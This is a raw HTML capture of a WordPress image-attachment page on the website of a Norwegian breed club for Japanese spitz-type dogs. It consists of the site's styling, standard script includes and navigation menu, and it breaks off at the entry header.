

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junnorge.no/thumbnail_2004_nsk_valper/
body_size: 9178
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://junnorge.no/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://junnorge.no/wp-content/themes/snaps/js/html5.js" type="text/javascript"></script>
<![endif]-->

<title>thumbnail_2004_nsk_valper &#8211; Japansk Urhundklubb i Norge</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/junnorge.no\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/junnorge.no","post_id":2283,"path":"\/thumbnail_2004_nsk_valper\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="alternate" type="application/rss+xml" title="Japansk Urhundklubb i Norge &raquo; strøm" href="https://junnorge.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Japansk Urhundklubb i Norge &raquo; kommentarstrøm" href="https://junnorge.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Japansk Urhundklubb i Norge &raquo; thumbnail_2004_nsk_valper kommentarstrøm" href="https://junnorge.no/feed/?attachment_id=2283" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://junnorge.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunnorge.no%2Fthumbnail_2004_nsk_valper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://junnorge.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunnorge.no%2Fthumbnail_2004_nsk_valper%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='snaps-genericons-css' href='https://junnorge.no/wp-content/themes/snaps/images/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-style-css' href='https://junnorge.no/wp-content/themes/snaps/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://junnorge.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://junnorge.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://junnorge.no/wp-content/themes/snaps/js/keyboard-image-navigation.js?ver=20120202" id="snaps-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://junnorge.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://junnorge.no/wp-json/wp/v2/media/2283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://junnorge.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://junnorge.no/thumbnail_2004_nsk_valper/" />
<link rel='shortlink' href='https://junnorge.no/?p=2283' />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #edebe1; }
</style>
	<link rel="icon" href="https://junnorge.no/wp-content/uploads/2018/12/cropped-Logo-transparent-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://junnorge.no/wp-content/uploads/2018/12/cropped-Logo-transparent-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://junnorge.no/wp-content/uploads/2018/12/cropped-Logo-transparent-180x180.gif" />
<meta name="msapplication-TileImage" content="https://junnorge.no/wp-content/uploads/2018/12/cropped-Logo-transparent-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			.site-logo-link img {
	float: left;
	height: 999px;
}

.site-title a{
	font-size: 60px;
}
hgroup h1.site-title {
	 line-height: 0.6;
	padding-top:55px;
}

hgroup {
	height: auto;
}

#post-43148 li.post p {
    margin: 0;
    margin-left: 0;
	margin-top: 25px;
	font-size: 16px !important;
}

#post-43148 .wp-block-post-date {
	font-style: italic;
	
}

#post-43148 .wp-block-post-date::before {
	content: "Publisert ";
	
}

#post-43148 .wp-block-post-title a {
	font-weight: 600;
	text-decoration: none;

}
#post-43148 h2 {
	margin-bottom: 10px;
}

@media only screen and (max-width: 600px) {
	.site-title a{
	font-size: 40px;
}
	hgroup h1.site-title {
	 line-height: 1;
	padding-top:15px;
}
}	
	

/*
.woocommerce div.product form.cart .button, a.checkout-button {
	background-color: #F0333F !important;
}*/		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2283 attachmentid-2283 attachment-jpeg custom-background wp-custom-logo wp-theme-snaps group-blog">
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header" role="banner" style="background:url(https://junnorge.no/wp-content/uploads/2025/12/cropped-Hokkaido-Ayaka-scaled-2.jpg) no-repeat center center; background-size: cover; height:500px;" >
		<hgroup>
			<div class="site-text">
				<h1 class="site-title"><a href="https://junnorge.no/" title="Japansk Urhundklubb i Norge" rel="home">Japansk Urhundklubb i Norge</a></h1>
				<h2 class="site-description">Raseklubben for shiba, kai, kishu, hokkaido og shikoku. Klubben er tilknyttet Norsk Kennel Klubb (NKK).</h2>
			</div>
		</hgroup>
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<nav id="anchor" role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-hovedmeny-container"><ul id="menu-hovedmeny" class="menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="/">Hjem</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-161"><a href="https://junnorge.no/rasene/">Rasene</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://junnorge.no/shiba/">Shiba</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://junnorge.no/kai/">Kai</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://junnorge.no/hokkaido/">Hokkaido</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://junnorge.no/kishu/">Kishu</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://junnorge.no/shikoku/">Shikoku</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><a href="https://junnorge.no/om-klubben/">Om klubben</a>
<ul class="sub-menu">
	<li id="menu-item-43356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43356"><a href="https://junnorge.no/distriktskontakter/">Distriktskontakter</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://junnorge.no/lover-vedtekter/">Lover/vedtekter</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://junnorge.no/dokumenter-arsmote/">Årsmøte</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166"><a href="https://junnorge.no/styret/">Styret</a>
	<ul class="sub-menu">
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://junnorge.no/referat-fra-styremoter/">Referat fra styremøter</a></li>
		<li id="menu-item-38529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38529"><a href="https://junnorge.no/tidligere-styrer/">Tidligere styrer</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://junnorge.no/utmerkelser/">utmerkelser og vandrepremier</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://junnorge.no/kontakt-oss/">Kontakt oss</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="https://junnorge.no/valpeformidling/">Interessert i valp?</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://junnorge.no/kull/">Kull</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://junnorge.no/oppdrettere/">Oppdrettere</a>
	<ul class="sub-menu">
		<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://junnorge.no/nordnorge/">Nord-norge</a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://junnorge.no/vestlandet/">Vestlandet</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://junnorge.no/ostlandet/">Østlandet</a></li>
		<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://junnorge.no/sornorge/">Sørlandet</a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://junnorge.no/midt-norge/">Midt-Norge</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://junnorge.no/utenfor-norge/">Utenfor Norge</a></li>
	</ul>
</li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://junnorge.no/omplassering/">Omplassering</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://junnorge.no/for-oppdretter/">For oppdretter</a></li>
</ul>
</li>
<li id="menu-item-41419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41419"><a href="#">Aktiviteter</a>
<ul class="sub-menu">
	<li id="menu-item-43357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43357"><a href="https://junnorge.no/distriktskontakter/">Distriktskontakter</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-388"><a href="https://junnorge.no/japanspesialen/">Japanspesialen</a>
	<ul class="sub-menu">
		<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://junnorge.no/japanspesialen/arkiv/">Arkiv Japanspesialen</a></li>
	</ul>
</li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://junnorge.no/hva-kan-man-trene/">Hva kan man gjøre med hunden?</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://junnorge.no/godkjente-ettersokshunder/">Godkjente ettersøkshunder</a></li>
	<li id="menu-item-38800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38800"><a href="https://junnorge.no/category/bruk-og-trening/">Trenings- og bruksartikler</a></li>
</ul>
</li>
<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2292"><a href="https://junnorge.no/helse-avl/">Helse &amp; Avl</a>
<ul class="sub-menu">
	<li id="menu-item-38622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38622"><a href="https://junnorge.no/sunnhetsutvalget/">Sunnhetsutvalget</a></li>
	<li id="menu-item-38527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38527"><a href="https://junnorge.no/rasespesifikk-avlstrategi-ras/">RAS</a></li>
	<li id="menu-item-38526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38526"><a href="https://junnorge.no/helseundersokelse/">Helseundersøkelse</a></li>
	<li id="menu-item-39999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39999"><a href="https://junnorge.no/seminarer/">Seminarer</a>
	<ul class="sub-menu">
		<li id="menu-item-40000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40000"><a href="https://junnorge.no/2021/12/07/raseseminar-oktober-2021/">Raseseminar 2021</a></li>
		<li id="menu-item-40001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40001"><a href="https://junnorge.no/2014/05/04/oppdretterseminar-2013/">Oppdretterseminar 2013</a></li>
	</ul>
</li>
	<li id="menu-item-38714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38714"><a href="https://junnorge.no/hannhundlister/">Hannhundlister</a></li>
	<li id="menu-item-38630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38630"><a href="https://www.nkk.no/registrering/etiske-grunnregler-og-avlsstrategi/etiske-grunnregler/">Etiske grunnregler for avl og oppdrett</a></li>
	<li id="menu-item-38799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38799"><a href="https://junnorge.no/category/helse/">Helseartikler</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-181"><a href="https://junnorge.no/medlemsskap/">Medlemsskap</a>
<ul class="sub-menu">
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://junnorge.no/bli-medlem/">Bli medlem</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://junnorge.no/klubbeffekter/">Klubbeffekter</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://junnorge.no/junnytt/">JUNnytt</a></li>
	<li id="menu-item-41345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41345"><a href="https://junnorge.no/medlemsskap/stotte-til-kurs/">Støtte til kurs</a></li>
</ul>
</li>
<li id="menu-item-38524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38524"><a href="#">Annet</a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://junnorge.no/nyttige-linker/">Nyttige linker</a></li>
	<li id="menu-item-38713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38713"><a href="https://junnorge.no/hundeboker/">Hundebøker</a></li>
</ul>
</li>
</ul></div>
		</nav><!-- .site-navigation .main-navigation -->

		<div id="primary" class="content-area image-attachment">
			<div id="content" class="site-content" role="main">

			
				<article id="post-2283" class="post-2283 attachment type-attachment status-inherit hentry">
					<header class="entry-header">
						<h1 class="entry-title">thumbnail_2004_nsk_valper</h1>

						<div class="entry-meta">
